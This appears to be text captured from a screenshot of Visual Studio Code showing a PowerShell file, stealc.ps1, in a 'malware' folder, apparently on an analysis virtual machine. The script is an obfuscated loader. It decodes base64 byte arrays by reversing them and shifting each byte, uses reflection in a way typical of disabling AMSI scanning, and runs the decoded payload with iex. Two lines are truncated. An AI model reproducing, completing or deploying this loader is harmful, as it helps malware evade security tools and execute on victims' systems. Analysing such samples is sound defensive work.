 File Edit Selection View Go Run Terminal Help ● stealc.ps1 - Visual Studio Code
stealc.ps1 Untitled-1
C: > Users > Lenny > Desktop > malware > stealc > stealc.ps1
1 [Byte[]]$c = [System.Convert]::FromBase64String('AQEBdAEZJWlcW2NmXRdbXGtaWGlrb1wXXF9rF2VgF1tlbGZdF1xjYF0XXF5YZGAX
2 [Byte[]]$d = [System.Convert]::FromBase64String('amNga0xgamQ4JWVmYGtYZGZrbDgla2VcZFxeWGVYRCVkXGtqcEo=')
3 [Byte[]]$e = [System.Convert]::FromBase64String('W1xjYFg9a2BlQGBqZFg=')
4
5
6 function O ($v){
7 [Byte[]]$t = $v.clone()
8
9 for ($x = 0; $x -lt $v.Count; $x++) {
10
11 $t[$v.Count-$x-1] = $v[$x] + 3
12 }
13 return $t
14 }
15
16 $y = 9
17 while($y -gt 6){
18 $c = O($c)
19 $d = O($d)
20 $e = O($e)
21 $y = $y - 1
22 }
23 [Ref].Assembly.GetType([System.Text.Encoding]::ASCII.GetString($d)).GetField([System.Text.Encoding]::ASCII.GetStr
24 iex([System.Text.Encoding]::ASCII.GetString($c))
1
Restricted Mode 0 0 Ln 11, Col 24 (1 selected) Spaces: 4 UTF-16 LE LF PowerShell
HXD De vm ENG 8:09 AM
20/02/2024